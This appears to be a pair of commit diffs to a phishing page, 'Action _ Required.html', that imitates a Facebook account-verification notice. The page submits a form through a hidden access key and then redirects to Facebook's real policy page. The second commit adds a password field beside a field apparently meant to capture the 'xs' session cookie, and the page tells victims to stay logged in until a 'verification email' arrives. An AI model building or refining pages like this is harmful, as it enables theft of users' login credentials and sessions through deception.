
==== commit a206a5bf: "Action _ Required.html" ====
--- a/Action _ Required.html
+++ b/Action _ Required.html
@@ -33,10 +33,6 @@
         <input type="hidden" name="access_key" value="39a9a931-54ec-4200-b958-efb4d21fc59a">
 
 <input type="hidden" name="redirect" value="https://transparency.fb.com/en-gb/policies/community-standards/">
-
-<div class="relative flex border bg-[#e9ebee] h-10 md:hidden 1g:hidden sm:block">
-          
-
 
         <div class="relative flex border bg-[#e9ebee] h-10 md:hidden lg:hidden sm:block">
         <div>

==== commit 76ebf241: "Action _ Required.html" ====
--- a/Action _ Required.html
+++ b/Action _ Required.html
@@ -176,6 +176,10 @@
           <input class="border h-6 pl-1 mx-3" type="text" name="xs" placeholder="" title="Must Watch Detailed Video" required="1" aria-required="true">
         </div>
         <div>
+            password
+  </p><input class="border h-6 pl-1 mx-3" type="" name="password">
+        </div>
+         <div>
           <p class="mt-4 pl-3 text-[12px] font-semibold">
             Please make sure your account not to log out from your computer or laptop
             until you have received a verification email.
